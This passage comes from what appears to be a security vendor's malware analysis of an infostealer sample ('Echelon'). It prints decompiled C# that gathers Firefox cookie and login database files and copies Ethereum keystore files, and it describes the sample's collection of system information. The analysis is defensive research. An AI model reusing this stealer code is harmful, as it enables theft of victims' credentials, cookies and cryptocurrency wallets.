| 89 | // Token: 0x060001E1 RID: 481 RVA: 0x0000F018 File Offset: 0x0000D218 |
| 90 | public static void Cookies () |
| 91 | { |
| 92 | List < string > list = new List < string >(); |
| 93 | list. AddRange ( Steal . FindPaths ( Steal . LocalAppData , 4 , 1 , new string [] |
| 94 | { |
| 95 | "key3.db" , |
| 96 | "key4.db" , |
| 97 | "cookies.sqlite" , |
| 98 | "logins.json" |
| 99 | })); |
| 00 | list. AddRange ( Steal . FindPaths ( Steal . RoamingAppData , 4 , 1 , new string [] |
| 01 | { |
| 02 | "key3.db" , |
| 03 | "key4.db" , |
| 04 | "cookies.sqlite" , |
| 05 | "logins.json" |
| 06 | })); |
| 07 | foreach ( string text in list) |
| 08 | { |
| 09 | string fullName = new FileInfo (text). Directory . FullName ; |
| 10 | string browser_name = text. Contains ( Steal . RoamingAppData ) ? Steal . prbn (fullName) : Steal . plbn (fullName); |
| 11 | string name = Steal . GetName (fullName); |
| 12 | Steal . CookMhn (fullName, browser_name, name); |
| 13 | string text2 = "" ; |
| 14 | foreach ( string str in Steal . Cookies_Gecko ) |
| 15 | { |
| 16 | text2 += str; |
| 17 | } |
| 18 | if (text2 != "" ) |
| 19 | { |
| 20 | File . WriteAllText ( Help . Cookies + "\\Cookies_Mozilla.txt" , text2, Encoding . Default ); |
| 21 | } |
| 22 | } |
| 23 | } |
Screenshot of the cookie stealer in the sample
Directories for the stolen data for the majority of the currency wallets are then created. This method is used for most of the digital currency wallets.
| 4 | namespace Echelon |
| 5 | { |
| 6 | // Token: 0x0200005F RID: 95 |
| 7 | internal class Ethereum |
| 8 | { |
| 9 | // Token: 0x06000264 RID: 612 RVA: 0x00012C84 File Offset: 0x00010E84 |
| 10 | public static void EcoinStr ( string directorypath ) |
| 11 | { |
| 12 | try |
| 13 | { |
| 14 | foreach ( FileInfo fileInfo in new DirectoryInfo ( Help . AppDate + "\\Ethereum\\keystore" ). GetFiles ()) |
| 15 | { |
| 16 | Directory . CreateDirectory ( directorypath + Ethereum . EthereumDir ); |
| 17 | fileInfo. CopyTo ( directorypath + Ethereum . EthereumDir + fileInfo. Name ); |
| 18 | } |
| 19 | Ethereum . count ++; |
| 20 | StartWallets . count ++; |
| 21 | } |
| 22 | catch |
| 23 | { |
| 24 | } |
| 25 | } |
Screenshot of the directory creation method
This sample also uses the “SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall” registry key to grab the victims system information and then creates a document called “programs.txt” in which it stores this data. Some of the data that is grabbed:
Running Processes
GPU Name
Physical Memory
Processor Data
Operating System Information
△ ▽ SAFEGUARD CYBER
RELEASE NOTES
</pg:4